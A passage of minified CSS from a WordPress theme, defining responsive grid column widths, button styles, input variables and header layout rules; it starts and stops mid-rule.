(min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1381px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1380px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:766px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:767px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1738px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:#fdbe5b;border-color:transparent;color:#000000!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#000000;border-color:transparent;color:#fdbe5b!important}.us-nav-style_1>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#e8e8e8;border-color:transparent;color:#333333!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#d5d5d5;border-color:transparent;color:#333333!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#e95095;color:#e95095!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:linear-gradient(135deg,#e95095,#7049ba);border-color:#e95095;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_3{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_3>*{position:relative;z-index:1}.no-touch .us-btn-style_3:hover{background:transparent}.no-touch .us-btn-style_3:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:linear-gradient(135deg,#e95095,#7049ba)}.no-touch .us-btn-style_3:hover:after{height:100%}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:3px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:transparent;border-color:#ffffff;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#7049ba;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:2px}.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#5a3b94;border-color:transparent;color:#ffffff!important}.us-nav-style_7>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_7{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_7>*{position:relative;z-index:1}.no-touch .us-btn-style_7:hover{background:#7049ba}.no-touch .us-btn-style_7:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#5a3b94}.no-touch .us-btn-style_7:hover:after{height:100%}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#ffffff;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:2px}.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#ffffff;border-color:#ffffff;color:#333333!important}.us-nav-style_8>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_8{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_8>*{position:relative;z-index:1}.no-touch .us-btn-style_8:hover{background:transparent}.no-touch .us-btn-style_8:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#ffffff}.no-touch .us-btn-style_8:hover:after{height:100%}.us-nav-style_11>*,.navstyle_11>.owl-nav button,.us-btn-style_11{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#333333;color:#333333!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_11>*:before,.navstyle_11>.owl-nav button:before,.us-btn-style_11:before{border-width:2px}.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav button:hover,.no-touch .us-btn-style_11:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#333333;border-color:#333333;color:#ffffff!important}.us-nav-style_11>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_11{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_11>*{position:relative;z-index:1}.no-touch .us-btn-style_11:hover{background:transparent}.no-touch .us-btn-style_11:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#333333}.no-touch .us-btn-style_11:hover:after{height:100%}.us-nav-style_15>*,.navstyle_15>.owl-nav button,.us-btn-style_15{font-family:var(--h1-font-family);font-size:20px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.02em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#1a1a1a!important}.us-nav-style_15>*:before,.navstyle_15>.owl-nav button:before,.us-btn-style_15:before{border-width:2px}.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav button:hover,.no-touch .us-btn-style_15:hover{box-shadow:0px 0.25em 0.5em 0px rgba(0,0,0,0.2);background:linear-gradient(65deg,#2871e4,#e40d75);border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_15{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_15>*{position:relative;z-index:1}.no-touch .us-btn-style_15:hover{background:transparent}.no-touch .us-btn-style_15:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(65deg,#2871e4,#e40d75)}.no-touch .us-btn-style_15:hover:after{opacity:1}.us-nav-style_16>*,.navstyle_16>.owl-nav button,.us-btn-style_16{font-family:var(--font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:#fed012;border-color:transparent;color:#333333!important;box-shadow:0px 0.05em 0.1em 0px rgba(0,0,0,0.25)}.us-nav-style_16>*:before,.navstyle_16>.owl-nav button:before,.us-btn-style_16:before{border-width:0px}.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav button:hover,.no-touch .us-btn-style_16:hover{box-shadow:0px 0.3em 0.6em 0px rgba(0,0,0,0.25);background:#fed012;border-color:transparent;color:#333333!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_17>*,.navstyle_17>.owl-nav button,.us-btn-style_17{font-family:var(--h1-font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.03em;border-radius:4em;padding:1em 2em;background:#646cfd;border-color:transparent;color:#ffffff!important;box-shadow:0px 0.25em 0.5em 0px rgba(100,108,253,0.4)}.us-nav-style_17>*:before,.navstyle_17>.owl-nav button:before,.us-btn-style_17:before{border-width:0px}.us-nav-style_17>span.current,.no-touch .us-nav-style_17>a:hover,.no-touch .navstyle_17>.owl-nav button:hover,.no-touch .us-btn-style_17:hover{box-shadow:0px 0em 0em 0px rgba(100,108,253,0.4);background:#646cfd;border-color:transparent;color:#ffffff!important}.us-nav-style_17>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_18>*,.navstyle_18>.owl-nav button,.us-btn-style_18{font-family:Courier New,Courier,monospace;font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:4em;padding:1em 2.5em;background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important;box-shadow:0px 0.2em 0.4em 0px rgba(247,74,0,0.55)}.us-nav-style_18>*:before,.navstyle_18>.owl-nav button:before,.us-btn-style_18:before{border-width:3px}.us-nav-style_18>span.current,.no-touch .us-nav-style_18>a:hover,.no-touch .navstyle_18>.owl-nav button:hover,.no-touch .us-btn-style_18:hover{box-shadow:0px 0.4em 0.8em 0px rgba(247,74,0,0.55);background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important}.us-nav-style_18>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_18{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_18>*{position:relative;z-index:1}.no-touch .us-btn-style_18:hover{background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:hover:after{opacity:1}.us-nav-style_19>*,.navstyle_19>.owl-nav button,.us-btn-style_19{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:0em;padding:0.8em 1.20em;background:#c266d3;border-color:#c266d3;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(194,102,211,0.5)}.us-nav-style_19>*:before,.navstyle_19>.owl-nav button:before,.us-btn-style_19:before{border-width:2px}.us-nav-style_19>span.current,.no-touch .us-nav-style_19>a:hover,.no-touch .navstyle_19>.owl-nav button:hover,.no-touch .us-btn-style_19:hover{box-shadow:0px 0.6em 1.20em 0px rgba(194,102,211,0.5);background:transparent;border-color:#c266d3;color:#c266d3!important}.us-nav-style_19>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_19{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_19>*{position:relative;z-index:1}.no-touch .us-btn-style_19:hover{background:transparent}.no-touch .us-btn-style_19:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_19:hover:after{height:100%}.us-nav-style_20>*,.navstyle_20>.owl-nav button,.us-btn-style_20{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#ffffff;border-color:transparent;color:#880000!important;box-shadow:0px 0.2em 0.4em 0px rgba(255,0,0,0.3)}.us-nav-style_20>*:before,.navstyle_20>.owl-nav button:before,.us-btn-style_20:before{border-width:0px}.us-nav-style_20>span.current,.no-touch .us-nav-style_20>a:hover,.no-touch .navstyle_20>.owl-nav button:hover,.no-touch .us-btn-style_20:hover{box-shadow:0px 0.5em 1em 0px rgba(0,51,255,0.3);background:#ffffff;border-color:transparent;color:#000088!important}.us-nav-style_20>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_21>*,.navstyle_21>.owl-nav button,.us-btn-style_21{font-family:var(--h1-font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.03em;border-radius:0em;padding:0.8em 1.6em;background:linear-gradient(45deg,#00b7ed,#08d4b4);border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,183,237,0.5)}.us-nav-style_21>*:before,.navstyle_21>.owl-nav button:before,.us-btn-style_21:before{border-width:2px}.us-nav-style_21>span.current,.no-touch .us-nav-style_21>a:hover,.no-touch .navstyle_21>.owl-nav button:hover,.no-touch .us-btn-style_21:hover{box-shadow:0px 0.5em 1em 0px rgba(0,183,237,0.5);background:#ffffff;border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#00b7ed!important}.us-nav-style_21>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_21{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_21>*{position:relative;z-index:1}.no-touch .us-btn-style_21:hover{background:linear-gradient(45deg,#00b7ed,#08d4b4)}.no-touch .us-btn-style_21:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:#ffffff}.no-touch .us-btn-style_21:hover:after{opacity:1}.us-nav-style_22>*,.navstyle_22>.owl-nav button,.us-btn-style_22{font-family:var(--font-family);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:0.8em 0.8em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0px 0.25em 0.5em 0px rgba(112,73,186,0.4)}.us-nav-style_22>*:before,.navstyle_22>.owl-nav button:before,.us-btn-style_22:before{border-width:3px}.us-nav-style_22>span.current,.no-touch .us-nav-style_22>a:hover,.no-touch .navstyle_22>.owl-nav button:hover,.no-touch .us-btn-style_22:hover{box-shadow:0px 0em 0em 0px rgba(112,73,186,0.4);background:transparent;border-color:#7049ba;color:#7049ba!important}.us-nav-style_22>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_23>*,.navstyle_23>.owl-nav button,.us-btn-style_23{font-family:var(--font-family);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0em;padding:0.8em 0.8em;background:transparent;border-color:#e95095;color:#e95095!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_23>*:before,.navstyle_23>.owl-nav button:before,.us-btn-style_23:before{border-width:4px}.us-nav-style_23>span.current,.no-touch .us-nav-style_23>a:hover,.no-touch .navstyle_23>.owl-nav button:hover,.no-touch .us-btn-style_23:hover{box-shadow:0px 0.3em 0.6em 0px rgba(233,80,149,0.70);background:#e95095;border-color:transparent;color:#ffffff!important}.us-nav-style_23>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_24>*,.navstyle_24>.owl-nav button,.us-btn-style_24{font-family:var(--font-family);font-size:20px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.5em;padding:0.8em 0.8em;background:#00b527;border-color:transparent;color:#ffffff!important}.us-nav-style_24>*:before,.navstyle_24>.owl-nav button:before,.us-btn-style_24:before{border-width:2px}.us-nav-style_24>span.current,.no-touch .us-nav-style_24>a:hover,.no-touch .navstyle_24>.owl-nav button:hover,.no-touch .us-btn-style_24:hover{background:#fed012;border-color:transparent;color:#1a1a1a!important}.us-nav-style_24>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_24{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_24>*{position:relative;z-index:1}.no-touch .us-btn-style_24:hover{background:#00b527}.no-touch .us-btn-style_24:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#fed012}.no-touch .us-btn-style_24:hover:after{height:100%}.us-nav-style_25>*,.navstyle_25>.owl-nav button,.us-btn-style_25{font-family:var(--font-family);font-size:37px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.2em 0.4em;background:#fdbe5b;border-color:transparent;color:#000000!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_25>*:before,.navstyle_25>.owl-nav button:before,.us-btn-style_25:before{border-width:2px}.us-nav-style_25>span.current,.no-touch .us-nav-style_25>a:hover,.no-touch .navstyle_25>.owl-nav button:hover,.no-touch .us-btn-style_25:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#000000;border-color:transparent;color:#fdbe5b!important}.us-nav-style_25>*{min-width:calc(1.2em + 2 * 0.2em)}.us-nav-style_26>*,.navstyle_26>.owl-nav button,.us-btn-style_26{font-family:var(--font-family);font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;padding:0.8em 1.8em;background:#fdbe5b;border-color:transparent;color:#000000!important}.us-nav-style_26>*:before,.navstyle_26>.owl-nav button:before,.us-btn-style_26:before{border-width:0px}.us-nav-style_26>span.current,.no-touch .us-nav-style_26>a:hover,.no-touch .navstyle_26>.owl-nav button:hover,.no-touch .us-btn-style_26:hover{background:#ffffff;border-color:var(--color-content-secondary);color:#000000!important}.us-nav-style_26>*{min-width:calc(1.2em + 2 * 0.8em)}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:3em;--inputs-padding:1em;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0em;--inputs-background:#f5f5f5;--inputs-border-color:#e8e8e8;--inputs-text-color:#000000;--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:#f5f5f5;--inputs-focus-border-color:#e8e8e8;--inputs-focus-text-color:#000000;--inputs-focus-box-shadow:0px 0px 0px 2px #000000}.leaflet-default-icon-path{background-image:url(https://websitestaging.brandshield.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>  				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:903px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 